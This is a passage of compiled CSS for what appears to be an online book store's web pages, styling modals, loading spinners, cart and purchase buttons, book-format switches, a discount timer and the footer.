  align-items: center;
  width: 32px;
  height: 32px;
  margin: 0;
  padding: 0;
  border: none;
  border-radius: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(/books-store/assets/close-icon.svg?2d92d6b5e1fd1fa799b12729e59943d8);
  background-size: 16px;
  cursor: pointer;
}

.__modalCloseButton__b17f0:focus {
  outline: none;
}

.__modalCloseButton__b17f0:focus-visible {
  outline: 1px solid #ffd8b3;
}

@media (min-width: 769px) {
  .__modalWithPaddingTop__b17f0 {
    top: 51px;
    height: calc(100vh - 51px);
  }
}

@media (max-width: 768px) {
  .__modalWithPaddingTop__b17f0 {
    top: 60px;
    height: calc(100vh - 60px);
  }
}

/* Spinner */

@keyframes __ridero-rotate__fffe7 {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.__spinner__fffe7 {
  position: absolute;
  inset: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Icon */

.__icon__fffe7 {
  width: 24px;
  height: 24px;
  background-image: url(/books-store/assets/spinner-orange.svg?b44b537fcf2dc92162a927807ba897ac);
  animation-name: __ridero-rotate__fffe7;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

/* Iframe */

.__iframe__61335 {
  width: 100%;
  max-width: 100%;
  height: 100%;
  border: none;
  overflow: hidden;
}

/* Modal */

.__modal__61335 {
  padding-top: 80px;
  padding-bottom: 40px;
}

/* Modal Content */

.__modalContent__61335 {
  background-color: transparent;
}

/* Loader Wrapper */

.__loaderWrapper__61335 {
  position: relative;
  min-height: 448px;
  border-radius: 4px;
  background-color: #ffffff !important;
}

/* Wrapper */

.__wrapperTablet__61335 {
  width: 448px;
}

.__wrapperMobile__61335 {
  width: 480px;
}

.__wrapperSmallMobile__61335 {
  width: 360px;
}

.__wrap__4109b {
  color: #000;
  font-size: 16px;
  width: 100vw;
  max-width: 370px;
}

.__wrap__4109b [class^="ri-"] {
  color: #cccdce;
}

.__wrap__4109b [class^="ri-"]:hover {
  color: #333;
}

.__wrap__item__4109b, .__wrap__loader__4109b {
  background: #fff;
  border-radius: 2px;
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
  padding: 15px 25px;
}

.__wrap__loader__4109b {
  min-height: 104px;
}

.__list__4109b {
  display: block;
  overflow: auto;
  padding-right: 10px;
  margin-right: -10px;
  max-height: calc(100vh - 110px - 227px - 50px)
}

.__title__4109b {
  color: #000;
  font-size: 14px;
  font-weight: bold;
  margin: 10px 0;
}

.__cover__4109b {
  width: 43px;
  height: 63px;
  margin-right: 18px;
  float: left;
  position: relative;
  flex-shrink: 0;
  line-height: 0;
}

.__cover__4109b img {
  max-width: 100%;
  display: block;
}

.__book-the-added__4109b {
  margin-top: 10px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
}

.__book-the-added__txt__4109b {
  font-weight: bold;
}

.__total__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  font-size: 18px;
  font-weight: bold;
  margin: 15px 0;
}

.__total__txt__4109b {}

.__total__price__4109b {}

.__btn__4109b {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  width: 100%;
  height: 40px;
}

/* ITEM */

.__item__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #dfe3e5;
  padding: 20px 0;
}

.__content__4109b {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__content__info__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__right__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
  flex-shrink: 0;
}

.__book-title__4109b {
  font-weight: bold;
  font-size: 16px;
}

.__author-name__4109b {
  color: #7f939c;
  font-size: 14px;
}

.__price__4109b {
  font-size: 18px;
  font-weight: bold;
}

.__format__4109b {
  color: #7f939c;
  font-size: 13px;
}

.__badges-count__4109b {
  position: absolute;
  right: -4px;
  top: -4px;
}

.__label__42e98 {
  position: absolute;
  text-align: center;
  padding: 3px 4px;
  left: 0;
  right: 0;
  bottom: 0;
  color: #fff;
  background: #ff7e01;
  background: rgba(255, 126, 1, 0.7);
  text-transform: uppercase;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 10px;
  letter-spacing: 0.2em;
}

.__icon__42e98 {
  width: 14.39px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
}

.__icon_digital__42e98 {
  background-image: url(/books-store/assets/digital.svg?877e43b853fdfd9f5f0ac25a57fd25e0);
}

.__icon__42e98[class*="icon_paper"] {
  background-image: url(/books-store/assets/paper.svg?3fab8656940a20b7efae90e5fe692d78);
}

.__icon_audio__42e98 {
  background-image: url(/books-store/assets/audio.svg?81456e584d6d206e885e02e71272b254);
}

.__wrap__08989 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
  color: #46545b;
}

.__left__08989 {
  text-align: left;
  flex-grow: 1;
  flex-shrink: 0;
}

.__center__08989 {
  text-align: center;
  flex-grow: 1;
}

.__right__08989 {
  text-align: right;
  flex-grow: 1;
  flex-shrink: 0;
}

.__nav__08989 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  margin: 0 -10px;
  letter-spacing: 2.5px;
}

.__navLink__08989 {
  margin: 0 20px;
  color: #46545b;
  display: inline-block;
}

.__activeNav__08989 {
  color: #ff7e00;
}

.__activeNav__08989 ~ .__navLink__08989 {
  color: #46545b;
}

.__nav__08989 .__navLink__08989:hover {
  color: #ff7e00;
}

.__icon-link__08989 {
  font-size: 20px;
  color: #c1c3c4;
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  padding: 10px 15px;
  position: relative;
}

.__icon-link__08989 a {
  color: inherit;
}

.__icon-link__count__08989 {
  position: absolute;
  right: 4px;
  top: 0;
}

.__like__08989 {
  width: 20px;
  margin-top: 3px;
}

.__like__08989.__active__08989 {
  color: #f14c23;
}

.__like-tooltip__08989 {
  position: absolute;
  text-align: left;
  top: 100%;
  transition: all 0.4s;
  padding: 10px 15px;
  left: 50%;
  z-index: 5;
  top: 100%;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  font-size: 13px;
  color: #f14c23;
  width: 130px;
  margin-left: -75px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
}

.__like__08989.__focus__08989 .__like-tooltip__08989 {
  opacity: 1;
  visibility: visible;
}

.__cart-tooltip__08989 {
  position: absolute;
  text-align: left;
  top: 100%;
  transition: all 0.4s;
  right: 0;
  z-index: 5;
  top: 100%;
  border-radius: 2px;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  margin-right: -40px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
}

.__cart__08989.__active__08989,
.__cart__08989:hover,
.__cart__08989.__focus__08989 {
  color: #f14c23;
}

.__cart__08989.__focus__08989 .__cart-tooltip__08989 {
  opacity: 1;
  visibility: visible;
}

@media only screen and (min-width: 960px) {
  .__cart__08989.__active__08989:hover .__cart-tooltip__08989 {
    opacity: 1;
    visibility: visible;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-tooltip__08989 {
    display: none;
  }
}

@media only screen and (max-width: 1180px) {
  .__left__08989 {
    width: 140px;
  }
  .__nav__08989 a {
    margin: 0 10px;
  }
}

@media only screen and (max-width: 1020px) {
  .__nav__08989 {
    margin: 0 -5px;
  }
  .__nav__08989 a {
    margin: 0 5px;
  }
}

@media only screen and (max-width: 960px) {
  .__nav__08989 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.2em;
    white-space: nowrap;
    overflow: auto;
  }
}

@media only screen and (max-width: 860px) {
  .__left__08989 {
    width: 130px;
  }
}

@media only screen and (max-width: 839px) {
}

.__nav__08989 .__colorRed__08989 {
  color: #f14c23;
}

/* Link */

.__link__d7328 {
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  width: 15%;
  padding-right: 6px;
  padding-left: 6px;
  padding-bottom: 7px;
  font-family: "PT Sans", sans-serif;
  font-size: 10px;
  line-height: 12px;
  color: #000000;
  letter-spacing: 0.02em;
  white-space: nowrap;
  text-decoration: none;
}

/* Link Active */

.__linkActive__d7328 {
  color: #ff7e00;
}

/* Link With Space */

.__linkWithSpace__d7328 {
  margin-right: 12.5px;
  margin-left: 12.5px;
}

/* Inner */

.__inner__d7328 {
  position: relative;
  margin-bottom: 2px;
}

/* Counter */

.__counter__d7328 {
  box-sizing: border-box;
  position: absolute;
  top: -7px;
  right: -7px;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  border: 1px solid #f14c23;
  border-radius: 2px;
  background-color: #f14c23;
  font-weight: bold;
  font-size: 9px;
  color: #ffffff;
  line-height: 11px;
  text-align: center;
}

/* Icons */

.__link__d7328 svg {
  display: block;
}

.__link__text__d7328,
.__link__books__d7328 {
  margin-bottom: 6px;
}

.__link__layout__d7328 {
  margin-bottom: 3px;
}

.__link__publishing__d7328 {
  margin-bottom: 5px;
}

/* Menu Wrapper */

.__menuWrapper__6eed4 {
  width: 100%;
  height: 73px;
  background-color: #ffffff;
}

/* Menu */

.__menu__6eed4 {
  position: fixed;
  bottom: 0;
  z-index: 100;
  width: 100%;
  margin-top: 15px;
  padding-top: 13px;
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 2.48%, #ffffff 23.03%);
}

/* Inner */

.__menuInner__6eed4 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: stretch;
  width: 100%;
  min-height: 60px;
  padding-right: 9px;
  padding-left: 9px;
}

.__menuInnerCenter__6eed4 {
  justify-content: center;
}

/* Icons */

.__newsIcon__6eed4 {
  margin-left: 4px;
}

.__shopIcon__6eed4 {
  margin-right: 4px;
}

.__textIcon__6eed4 {
  margin-left: 12px;
}

@media (min-width: 625px) {
  .__menu__6eed4,
  .__menuWrapper__6eed4 {
    display: none;
  }
}

.__btn-buy__2c912 {
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 25px;
  margin-top: 17px;
  height: auto;
  min-height: 52px;
  font-weight: bold;
  letter-spacing: 2.5px;
  border-radius: 2px;
}

.__timer__2c912 {
  margin-top: 17px;
}

.__btn-buy__wrap__2c912 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__btn-buy__wrap__2c912 .__btn-buy__2c912 {
  vertical-align: bottom;
  margin-left: 10px;
}

.__btn-buy__wrap__2c912 .__btn-buy__2c912:first-child {
  margin-left: 0;
}

.__btn-buy_cart__2c912 {
  font-size: 26px;
  padding: 10px;
  line-height: 0;
}

.__btn-buy_cart__2c912 i {
  position: relative;
  top: -2px;
}

.__btnBuyInner__2c912 {
  vertical-align: middle;
  letter-spacing: 2.5px;
}

.__btn-buy-img__2c912 {
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 28px;
  background-repeat: no-repeat;
  margin-right: 15px;
}

.__btn-buy-img_digital__2c912 {
  background-image: url(/books-store/assets/switchDigitalBig_w.png?340fc3b51ebde20c0c4e61fe3600142f);
}

[class*='btn-buy-img_paper-'] {
  margin-right: 28px;
  background-image: url(/books-store/assets/switchPaperBig_w.png?7fb2fd25f3259ae6d4eca8ca9f477fb0);
}

.__btn-buy-img_audio__2c912 {
  background-image: url(/books-store/assets/switchAudioBig_w.png?6c57e092d272106e50bbba7fd3ae0114);
}

.__free-books-uri__2c912 {
  margin: 0;
}

.__free-books-uri__title__2c912 {
  margin: 0 0px 1em;
  font-size: 14px;
}

.__free-books-uri__title_patronage__2c912 {
  margin-bottom: 0.5em;
}

.__free-books-uri__btn__2c912 {
  margin: 2.5px 5px;
  border-radius: 2px;
  display: inline-block;
  vertical-align: middle;
}

.__free-books-uri__btn_inner__2c912 {
  width: 100%;
  display: block;
}

.__free-books-uri__string__2c912 {
  padding: 0;
  margin: 0 5px;
  text-decoration: none;
  position: relative;
  font-size: 14px;
  font-weight: inherit;
}

.__free-books-uri__string__2c912:first-child {
  margin-left: 0;
}

.__free-books-uri__string__2c912:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  border-bottom: 1px solid currentColor;
}

.__free-books-uri__string__2c912:hover:after {
  border-bottom: 1px solid transparent;
}

.__m-free-books-uri__btns__2c912 {
  /* margin: 10px -5px auto; */
  margin: 3px -5px 10px auto;
}

.__m-free-books-uri__btns_str__2c912 {
  display: inline-block;
  vertical-align: middle;
}

.__m-free-books-uri__btns-wrap__2c912 {
  /* display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between; */
  display: block;
  overflow: hidden;
}

.__m-free-books-uri__btns__2c912 .__free-books-uri__btn__2c912 {
  /* width: 100px; */
}

.__btn-buy-wrap__adult-container__2c912 {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 12;
  cursor: auto;
}

.__btn-buy-wrap__adult-form__2c912 {
  margin: auto;
  padding-top: 50vh;
  padding-bottom: 50vh;
  line-height: initial;
}

.__onlyDigitalBtn__2c912 {
  height: 32px;
  font-size: 12px;
  line-height: 14px;
  background-color: transparent;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  letter-spacing: 0.2em;
  padding: 8px 7px;
}

.__onlyDigitalBtnLanding__2c912 {
  margin: 0 10px;
  height: auto;
  color: #fff;
  background: #ff7e00;
  display: inline-block;
  border: 1px solid #ff7e00;
  padding: 11px 18px 14px;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
}


.__onlyDigitalBtnLanding__2c912:hover {
  color: #fff;
  background-color: #d96b00;
  border-color: #d96b00;
}

.__m-btns__2c912 .__btn-buy__2c912 {
  display: block;
  margin: 10px auto 0;
  width: 100%;
  position: relative;
  padding: 5px 10px;
  font-size: 14px;
}

.__m-btns__2c912 .__btn-buy_cart__2c912 {
  width: auto;
  max-width: 52px;
  margin-left: 2px;
  font-size: 26px;
  padding: 10px;
  line-height: 0;
}

.__m-btns__2c912 {
  /* width: 320px; */
  max-width: 100%;
  margin: 0 auto;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  /* letter-spacing: 0.2em;
  text-transform: uppercase; */
}

.__m-btns__2c912 .__btn-buy-img__2c912 {
  float: left;
  position: relative;
  margin-right: 28px;
}

.__format-name-label__2c912 {
  line-height: normal;
  font-size: 16px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-weight: normal;
  margin-left: 19px;
  line-height: 25px;
  vertical-align: middle;
  white-space: nowrap;
}

.__pWrongSystem__2c912 {
  margin: 0 5px 1em;
}

.__priceOld__2c912 {
  text-decoration: line-through;
  margin-right: 0.5em;
  position: relative;
}

.__priceOld__2c912:after {
  content: '';
  border-top: 2px solid;
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
}

.__m-btns__2c912 .stickyActive .__stickyDownload__2c912 {
  display: none;
}

.__fmIsDownloadable__2c912 {
  margin-bottom: 1em;
}

.__fmIsDownloadable2__2c912 {
  color: #ff7e00;
  float: left;
  line-height: 40px;
  margin-right: 5px;
}

.__fmIsDownloadable__2c912, .__fmIsDownloadable2__2c912 {
  font-size: 14px;
  font-weight: bold;
}

/* @media only screen and (min-width: 961px) {
  .fmIsDownloadable {
    display: none;
  }
} */

@media only screen and (max-width: 961px) {
  .__fmIsDownloadable2__2c912 {
    display: block;
    text-align: center;
    float: none;
    margin: 0;
  }
  .__m-free-books-uri__btns-wrap__2c912 {
    margin-left: -5px;
  }
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912 {
    margin: 0;
    border: 5px solid #fff;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  /* one item */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(1) {
    width: 100%;
  }

  /* two items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(2),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(2)
    ~ .__free-books-uri__btn__2c912 {
    width: 50%;
  }

  /* three items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(3),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(3)
    ~ .__free-books-uri__btn__2c912 {
    width: 33.3333%;
  }

  /* four items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(4),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(4)
    ~ .__free-books-uri__btn__2c912 {
    width: 50%;
  }
}

@media only screen and (max-width: 374px) {
  .__format-name-label__2c912 {
    display: none;
  }
}

@media only screen and (max-width: 460px) {
  .__m-btns__2c912 .__btn-buy-img__2c912 {
    margin-right: 10px;
  }

  .__m-btns__2c912 .__btn-buy__2c912 {
    padding: 5px 10px;
  }
}

.__buyPopup__2c912 {
  background: #ffffff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  border-radius: 6px;
  width: 280px;
}

.__buyPopupItem__2c912,
.__buyPopupCancel__2c912 {
  display: block;
  border: none;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-width: 1px 0 0 0;
  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.019em;
  width: 100%;
  color: #333333;
  background: none;
  padding: 12px 10px;
  box-sizing: border-box;
  cursor: pointer;
}

.__buyPopupItem__2c912:first-child {
  border: none;
}
.__buyPopupCancel__2c912 {
  color: #f14c23;
}

.__m-btns_mobileFragment__2c912 .__stickyDownload__2c912 {
  display: none;
}

.__inner-buyPopup__2c912 {
  position: relative;
  width: auto;
}

.__bookLandingInfo-switch__66cc3 {
}

.__title__66cc3 {
}

.__title__inner__66cc3 {
  display: inline-block;
  vertical-align: middle;
}

.__bookLandingInfo__switch__66cc3 {
  color: #333;
}

.__item__66cc3 {
  cursor: pointer;
}

.__item_tab__66cc3 {
  padding: 10px 100px 10px 15px;
  min-height: 85px;
  box-sizing: border-box;
  position: relative;
  cursor: pointer;
  font-size: 13px;
  border-left: 2px solid transparent;
}

.__item_tab__66cc3.__item_digital__66cc3:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 15px;
  height: 20px;
  background: url(/books-store/assets/switchDigital.png?86a9e75a07cfd98a12cd2199411c1490) no-repeat;
}

.__item_tab__66cc3[class*='item_paper-']:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 15px;
  height: 20px;
  background: url(/books-store/assets/switchPaper.png?083e87ee281219d52c13b55fb56fa504) no-repeat;
}

.__item_tab__66cc3[class*='item_paper-'] .__format-name-label__66cc3 {
  position: absolute;
  line-height: normal;
  font-size: 16px;
  left: 35px;
  top: 12px;
}

.__item_tab__66cc3.__item_audio__66cc3:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 18px;
  height: 20px;
  background: url(/books-store/assets/switchAudio.png?3ebb59e034f710bdc7040c19314f214a) no-repeat;
}

.__price__66cc3 {
  font-size: 16px;
  font-weight: bold;
  display: inline-block;
  text-align: right;
}

.__item_tab__66cc3.__active__66cc3 {
  box-shadow: 6px 6px 15px 0px rgba(70, 84, 91, 0.2);
  border-color: rgb(255, 126, 0);
  margin: 15px 0;
}

.__bookLandingInfo-switch_radio__66cc3 {
  overflow: hidden;
  margin: 0 -10px;
}

.__item_radio__66cc3 {
  float: left;
  /* width: 33%; */
  width: 180px;
  min-width: 180px;
  margin: 10px;
  font-size: 13px;
  min-height: 37px;
}

.__radio__66cc3 {
  border-radius: 50%;
  position: relative;
  width: 16px;
  height: 16px;
  border: 1px solid #d5d6d7;
  float: left;
  margin: 5px 5px 0 0px;
  box-sizing: border-box;
}

.__radio-img__66cc3 {
  float: left;
  margin: 5px 10px 0 5px;
}

.__item_radio__66cc3.__item_digital__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchDigitalBig.png?1ec4d514d41ceab2c14f0501cb162b9f);
  width: 21px;
  height: 28px;
}

.__item_radio__66cc3[class*='item_paper-'] .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchPaperBig.png?913c4114492477d4e1065f8f74b8ed09);
  width: 21px;
  height: 28px;
}

.__item_radio__66cc3.__item_audio__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchAudioBig.png?27c6f66456c08455c460c8b620a5f86f);
  width: 25px;
  height: 28px;
}

.__item_radio__66cc3.__active__66cc3 {
  color: #ff7e00;
}

.__item_radio__66cc3.__active__66cc3 .__radio__66cc3:before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 50%;
  display: block;
  background: #ff7e00;
  width: 10px;
  height: 10px;
  margin-top: -5px;
  margin-left: -5px;
}

.__item_radio__66cc3.__active__66cc3.__item_audio__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchAudioBig_active.png?c495b53e505cb43f48d512084d99ecae);
}

.__item_radio__66cc3.__active__66cc3[class*='item_paper-'] .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchPaperBig_active.png?bc451744078c8caeef707d09820c6e7c);
}

.__item_radio__66cc3.__active__66cc3.__item_digital__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchDigitalBig_active.png?dfb921f140ccbf6eb2548b9f1dca717b);
}

.__buyPopup__66cc3 {
  width: auto;
  float: none;
}

.__priceOld__66cc3 {
  text-decoration: line-through;
  display: block;
  text-align: left;
}

.__item_radio__66cc3 .__priceOld__66cc3 {
  display: inline-block;
  margin: 0 0.5em 0 3px;
}

.__sticky__9d5c6 {

}

.__active__9d5c6 {

}

.__active__9d5c6 .__inner__9d5c6:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.8;
  padding: 0 20px 20px;
  margin-left: -20px;
  z-index: 0;
}

.__disclamer__07ca6 {
  text-align: center;
  background: #fff;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  align-items: center;
}

.__disclamer__inner__07ca6 {
  background: #fff;
  text-align: center;
  width: 100%;
  width: 370px;
  max-width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
  padding: 50px;
}

.__disclamer__title__07ca6 {
}

.__disclamer__p__07ca6 {
}

.__disclamer__07ca6 button a {
  color: inherit !important;
  border: none !important;
}

.__sticky__07ca6 {
  top: 120px;
  position: sticky;
}

@media only screen and (max-width: 460px) {
.__disclamer__inner__07ca6 {
  border-radius: 0px;
  width: 100%;
  box-shadow: none;
}

}
.__endDiscount__24fbf {
  display: inline-block;
  vertical-align: middle;
  margin: 5px -5px;
  text-transform: initial;
  letter-spacing: normal;
  line-height: normal;
}

.__endDiscountTop__24fbf {
  font-size: 13px;
  margin: 0 5px;
  display: inline-block;
  font-weight: normal;
}

.__endDiscountDiff__24fbf {
  display: inline-block;
  margin: 0 5px;
  font-size: 16px;
  font-weight: bold;
}

@media only screen and (min-width: 1100px) {
  .__endDiscount__24fbf {
    max-width: 160px;
  }
}

.__wrap__523d5 {
  margin: 15px 0;
}

.stickyActive .__wrap__523d5 {
  margin-bottom: 0;
}

.__colForm__523d5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  flex-grow: 2;
}

.__inner__523d5 {
  margin: 0 -5px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  z-index: 2;
  position: relative;
}

.__colInfo__523d5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  min-width: 145px;
}

.__col__523d5 {
  padding: 0 5px;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  flex-grow: 2;
  max-width: 230px;
}

.__input__523d5,
.__btn__523d5 {
  width: 100%;
  box-sizing: border-box;
  min-height: 52px;
  padding: 7px 6.5px;
}

.__btn__523d5 {
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  font-weight: bold;
  white-space: nowrap;
  position: relative;
}

.__input__523d5 {
  border-radius: 2px;
  border-color: #ff7e00;
  font-style: normal;
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  color: #333;
}

.__input__523d5:focus {
  outline: 1px solid #ff7e00;
}

.__mTimer__523d5 {
  text-align: left;
  min-width: 100px;
  padding-right: 5px;
  text-transform: none;
  letter-spacing: normal;
  font-weight: normal;
  line-height: normal;
}

.__error__523d5 {
  margin: 5px 0;
}

.__colInput__523d5 {
  width: 100%;
  max-width: 200px;
  min-width: 112px;
}

.__faq__523d5 {
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  flex-shrink: 0;
  font-weight: normal;
  letter-spacing: normal;
  margin: 5px;
  cursor: pointer;
  background: url(/books-store/assets/question.svg?5fda18a0aab2917361efbbe5b385ac94);
  padding: 1px;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
}

.__faq__523d5:hover {
  padding: 0;
  background: url(/books-store/assets/question_hover.svg?7be0b8080d76c6420a48dce9f4bad62d);
}

.__mTimer__523d5 {
  padding-left: 10px;
}

.__mobileFragment__523d5 .__colInfo__523d5 {
  display: none;
}

.__mobileFragment__523d5 {
  margin-bottom: 0;
}

@media only screen and (max-width: 960px) and (min-width: 570px) {
  .__colInfo__523d5 {
    margin-right: -145px;
    width: 145px;
  }
  .__col__523d5 {
    max-width: none;
  }
}

@media only screen and (max-width: 569px) {
  .__col__523d5 {
    max-width: none;
  }

  .stickyActive .__faq__523d5,
  .stickyActive .__mTimer__523d5 {
    display: none;
  }

  .__colInfo__523d5 {
    order: 1;
    width: 100%;
    text-align: left;
    justify-content: center;
  }

  .__inner__523d5 {
    flex-wrap: wrap;
  }
}

@media only screen and (max-width: 960px) {
  .__inner__523d5 {
    margin: 0 -1px;
  }
  .__col__523d5 {
    padding: 0 1px;
  }
  .__colInput__523d5 {
    max-width: 70px;
    min-width: 70px;
    order: 2;
  }
  .__btn__523d5 {
    white-space: normal;
    min-width: 210px;
  }
}

.__wrap__80f9d {
  padding: 50px;
  position: relative;
  background: #fff;
  width: 100%;
  max-width: 775px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.__inner__80f9d {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__cover__80f9d {
  max-width: 280px;
  width: 280px;
  height: 365px;
  float: left;
  margin-bottom: -50px;
  position: relative;
  background-position: bottom left;
  -webkit-background-size: contain;
  background-size: contain;
  margin-right: 50px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  overflow: hidden;
}

.__coverInner__80f9d {
  position: relative;
  max-height: 100%;
}

.__cover__80f9d img {
  max-width: 100%;
  display: block;
}

.__coverAgeRating__80f9d {
  position: absolute;
  left: 4.5%;
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 2px;
}

.__coverSpin__80f9d {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__coverSpin__80f9d:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .3) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

.__right__80f9d {
  max-width: 390px;
}

.__deliveryLink__80f9d {
  margin-top: 23px;
}

.__deliveryLink__80f9d a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
  text-decoration: none;
}

.__deliveryLink__80f9d a:hover {
  border-color: transparent;
}

.__title__80f9d {
  width: 320px;
  margin: 0 auto;
}

.__title__80f9d h3{
  vertical-align: middle;
  display: inline-block;
}

.__title__80f9d img {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
}

@media only screen and (max-width:960px) {
  .__cover__80f9d {
    width: auto;
    height: auto;
    display: none;
  }

  .__cover__80f9d img {
    height: 100%;
  }

  .__right__80f9d {
    width: 100%;
    margin: auto;
  }

  .__wrap__80f9d {
    padding: 20px 30px;
  }
}

.__b-footer_list__1035f {
  padding: 0 45px 60px;
}

.__b-footer-border__1035f {
  border-top: solid 1px #DFE3E5;
}

@media (max-width: 624px) {
  .__b-footer__with-bottom-space-on-mobile__1035f {
    padding-bottom: 70px;
  }
}

.__b-footer_item__1035f {
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 33%;
  padding: 0 30px;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 16px;
